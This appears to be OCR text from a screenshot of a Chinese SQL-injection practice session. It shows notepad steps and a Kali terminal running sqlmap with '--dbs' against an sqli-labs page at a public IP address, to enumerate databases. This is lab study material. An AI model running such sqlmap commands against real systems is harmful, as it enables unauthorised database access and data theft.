 *C:\Users\ldhr00t\Desktop\sqlmap.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具
root权限下得注入漏洞利用.txt sqlmap.txt
1 1、判断是否存在注入
2 sqlmap -u http://193.112.113.137/sqlilabs/Le
3
4 2、查询当前用户下得所有数据库
5
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 06:54
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
[*] shutting down at 06:51:24
root@kali:~# ^C
root@kali:~# sqlmap -u http://193.112.113.137/sqlilabs/Less-1/?id=1 --dbs
{1.2.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
l consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 06:54:45
[06:54:46] [INFO] resuming back-end DBMS 'mysql'
[06:54:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
Normal text file length : 133 lines : 5 Ln : 5 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS